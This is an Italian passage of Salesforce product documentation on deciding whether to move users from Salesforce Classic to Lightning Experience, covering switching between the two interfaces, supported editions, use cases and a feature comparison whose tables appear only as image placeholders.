





## Lightning Experience è adatto alla mia organizzazione?

Ciò significa che siete incuriositi e interessati a Lightning Experience! La nuova interfaccia offre numerosi vantaggi per il team vendite. Salesforce, tuttavia, è così completo che non è possibile ricreare tutto in una volta sola. Questo primo rilascio non si pone in completa parità con Salesforce Classic, la precedente versione completa di Salesforce. Di seguito sono descritti alcuni casi d'uso che consentono di confrontare Lightning Experience con Salesforce Classic per decidere se è il momento giusto di effettuare il passaggio.

Poiché Lightning Experience è per il momento orientato principalmente ai team vendite, la maggior parte delle funzioni di altre Cloud non è ancora disponibile. Anche alcune funzioni di vendita non sono disponibili. Sebbene Lightning Experience verrà esteso per includere più funzioni nei prossimi rilasci, è consigliabile valutare quanto siano importanti le funzioni che verranno inserite nei prossimi rilasci per le attuali esigenze aziendali.

### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Tenere presente che è possibile abilitare Lightning Experience solo per una parte degli utenti. Questa flessibilità consente di far passare immediatamente il team vendite alla nuova interfaccia continuando a utilizzare Salesforce Classic per l'organizzazione di assistenza. In alternativa, è possibile eseguire il programma pilota di Lightning Experience con un piccolo gruppo di utenti senza interferire nel lavoro di tutti gli utenti fino a quando non si scopre se la nuova esperienza soddisfa le proprie esigenze.

### IN QUESTA SEZIONE:

### [Passare a Lightning Experience non significa abbandonare Salesforce Classic](#page-236-0)

Salesforce Classic è ancora disponibile ed è semplice per gli utenti di Lightning Experience passare da un sistema all'altro. Se Lightning Experience non risponde ancora a tutte le esigenze, amministratori e utenti possono provarlo senza alcun effetto negativo.

### Valutazione di Lightning Experience per la propria organizzazione

#### [Versioni e licenze utente supportate per Lightning Experience](#page-237-0)

Di seguito sono elencate le versioni e le licenze utente supportate per verificare se la propria organizzazione può abilitare e utilizzare Lightning Experience.

#### [I migliori casi d'uso di Lightning Experience](#page-239-0)

Si considerino i tipi di organizzazioni adatti al presente rilascio di Lightning Experience. Vengono inoltre presentati altri casi d'uso di organizzazioni che potrebbero non essere adatte al momento.

### [Confronto tra Lightning Experience e Salesforce Classic](#page-239-1)

Sapere quali sono le opzioni di cui si può, e non si può, usufruire nella nuova interfaccia è essenziale per decidere se passare o meno a Lightning Experience. Di seguito è riportato un confronto tra Lightning Experience e Salesforce Classic rispetto all'uso di alcune funzioni.

### [Quale sarà il destino delle personalizzazioni Salesforce esistenti?](#page-243-0)

Ci siamo impegnati al massimo per rispettare le configurazioni e le personalizzazioni esistenti in Lightning Experience. Molte delle implementazioni point-and-click e a livello di programmazione funzionano perfettamente nella nuova interfaccia. Alcune personalizzazioni, tuttavia, non si applicano alla nuova interfaccia oppure devono essere aggiornate per utilizzare al meglio Lightning Experience. Di seguito sono riportati alcuni aspetti da considerare.

### VEDERE ANCHE:

<span id="page-236-0"></span>[Versioni e licenze utente supportate per Lightning Experience](#page-237-0) [Browser supportati per Lightning Experience](#page-38-0) [Considerazioni su Lightning Experience](#page-251-0)

## Passare a Lightning Experience non significa abbandonare Salesforce Classic

Salesforce Classic è ancora disponibile ed è semplice per gli utenti di Lightning Experience passare da un sistema all'altro. Se Lightning Experience non risponde ancora a tutte le esigenze, amministratori e utenti possono provarlo senza alcun effetto negativo.

Quando gli utenti vengono abilitati per la prima volta per Lightning Experience, la nuova interfaccia costituirà la loro esperienza *preferita* per impostazione predefinita. Idealmente, gli utenti di Lightning Experience scopriranno che la nuova interfaccia soddisfa tutte le loro esigenze. Tuttavia, se una funzione o uno strumento importante si trovano nell'interfaccia precedente, gli utenti potranno passare a Salesforce Classic in qualsiasi momento senza alcuna assistenza da parte dell'amministratore.

### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Per tornare a Salesforce Classic, utilizzare la funzione di passaggio. Nell'intestazione di Lightning Experience, fare clic sull'immagine di profilo e selezionare **Passa a Salesforce Classic**.



La funzione di passaggio imposta l'opzione predefinita su Salesforce Classic. L'utente rimarrà nell'interfaccia di Salesforce Classic fino a quando non utilizzerà la funzione per tornare a Lightning Experience. A quel punto, la nuova interfaccia diventerà l'opzione predefinita. È semplice.

Per trovare la funzione di passaggio in Salesforce Classic, fare clic sul nome nell'angolo superiore destro, quindi selezionare **Passa a Lightning Experience**.



La capacità da parte degli utenti di poter passare da un'interfaccia all'altra influenzerà probabilmente la decisione relativa al momento in cui iniziare a utilizzare Lightning Experience. Se in Lightning Experience mancano solo poche funzioni che il proprio team utilizza raramente, richiedere agli utenti di passare da un'interfaccia all'altra può rappresentare un compromesso accettabile considerati gli innegabili vantaggi della nuova interfaccia. Al contrario, se gli utenti utilizzano quotidianamente funzioni di vendita non supportate o funzioni di assistenza, potrebbe essere conveniente farli rimanere in Salesforce Classic, almeno per il momento.

#### <span id="page-237-0"></span>VEDERE ANCHE:

[Considerazioni sul passaggio da Lightning Experience a Salesforce Classic e viceversa](#page-251-1)

## Versioni e licenze utente supportate per Lightning Experience

Di seguito sono elencate le versioni e le licenze utente supportate per verificare se la propria organizzazione può abilitare e utilizzare Lightning Experience.

Nota: gli account personali non sono supportati in Lightning Experience. Se l'implementazione di Salesforce in uso utilizza account personali, non è possibile abilitare Lightning Experience per la propria organizzazione di produzione, indipendentemente dalla versione. Tuttavia, per provare la nuova interfaccia, è possibile abilitare Lightning Experience negli ambienti Sandbox. L'opzione sarà disponibile a partire dal 26 settembre 2015. Un futuro supporto degli account personali è una delle nostre priorità.



## <span id="page-239-0"></span>I migliori casi d'uso di Lightning Experience

Si considerino i tipi di organizzazioni adatti al presente rilascio di Lightning Experience. Vengono inoltre presentati altri casi d'uso di organizzazioni che potrebbero non essere adatte al momento.

Prendere in considerazione il passaggio a Lightning Experience per l'intera organizzazione o parte di essa se:

- **•** Il team vendite effettua vendite da azienda ad azienda utilizzando account, referenti, lead, opportunità, oggetti personalizzati e altre funzioni di vendita supportate nella nuova interfaccia utente.
- **•** Si desidera ricorrere a un progetto pilota con la nuova interfaccia utente con un gruppo di agenti di vendita.
- **•** Si intende rinnovare l'implementazione Salesforce. Si tratta di una grande opportunità per introdurre nuove funzioni in una fase di gestione dei cambiamenti.

Prendere in considerazione la possibilità di continuare a utilizzare Salesforce Classic se:

- **•** Il team vendite utilizza regolarmente funzioni che non sono ancora disponibili in Lightning Experience, quali campagne, preventivi, previsioni o gestione dei territori.
- **•** Si utilizzano account personali.
- **•** Si utilizzano principalmente strumenti di assistenza clienti o altre funzioni non di vendita.
- <span id="page-239-1"></span>**•** Si desidera un'esperienza separata per i team vendite e i team di assistenza.

## Confronto tra Lightning Experience e Salesforce Classic

Sapere quali sono le opzioni di cui si può, e non si può, usufruire nella nuova interfaccia è essenziale per decidere se passare o meno a Lightning Experience. Di seguito è riportato un confronto tra Lightning Experience e Salesforce Classic rispetto all'uso di alcune funzioni.

 $\mathbb{Z}$ Nota: questi elenchi non comprendono tutto ciò che non è disponibile Lightning Experience. È consigliabile leggere la sezione [Considerazioni su Lightning Experience](#page-251-0) prima di prendere una decisione.

### Dati Salesforce



EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Pagina iniziale



### Account e referenti



## Lead



### Valutazione di Lightning Experience per la propria organizzazione



## Opportunità



### Rapporti



### Valutazione di Lightning Experience per la propria organizzazione

